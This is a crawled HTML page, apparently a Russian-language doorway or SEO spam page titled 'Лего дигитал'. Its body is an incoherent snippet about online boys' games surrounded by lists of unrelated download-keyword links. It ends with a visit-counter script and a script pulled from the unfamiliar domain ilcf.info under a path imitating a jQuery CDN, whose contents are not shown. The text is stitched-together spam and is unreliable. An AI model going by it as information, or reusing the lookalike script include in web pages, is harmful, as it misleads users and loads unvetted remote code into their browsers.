

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-lego-digital.html
body_size: 1916
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лего дигитал - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лего дигитал</h2>
                            </header>
                            <p>Играть в игры для мальчиков онлайн бесплатно. Лучшие онлайн игры для мальчиков на сайте YaYoYe. Работа полицейского сложна и интересна. Вам нужно отправиться на тренировку и отточить. 1 </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-knigi-po-mehatronike-i-robototehnike.html">Книги по мехатронике и робототехнике</a></li>
                                <li><a href="fy0-viktor-tochinov-roditelskiy-den.html">Виктор точинов родительский день</a></li>
                                <li><a href="fy0-skachat-besplatno-knigi-erika-berna.html">Скачать бесплатно книги эрика берна</a></li>
                                <li><a href="fy0-fatsecret-na-android-skachat.html">Fatsecret на андроид скачать</a></li>
                                <li><a href="fy0-takzhe-kak-vse-tekst-pesni.html">Также как все текст песни</a></li>
                                <li><a href="fy0-skachat-kliker-dlya-pv.html">Скачать кликер для пв</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатные игры для мальчиков. Играть онлайн бесплатно.</li>
<li>Полицейский контроль - онлайн игра на yayoye.</li>
<li></li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-korol-i-shut-raritety.html">Король и шут раритеты</a></li>
                                            <li><a href="fy0-povorot-turn.html">Поворот turn</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-raspisanie-44-trolleybusa-kiev.html">Расписание 44 троллейбуса киев</a></li>
                                            <li><a href="fy0-sp-flash-tool-windows-10.html">Sp flash tool windows 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-film-metro-s-torrenta.html">Фильм метро с торрента</a></li>
                                            <li><a href="fy0-besplatno-skachat-pesni-gruppy-5nizza.html">Бесплатно скачать песни группы 5nizza</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-vatsapp-kak-na-ayfone-dlya-android.html">Скачать ватсапп как на айфоне для андроид</a></li>
                                            <li><a href="fy0-buttgerayt-yorg.html">Буттгерайт йорг</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
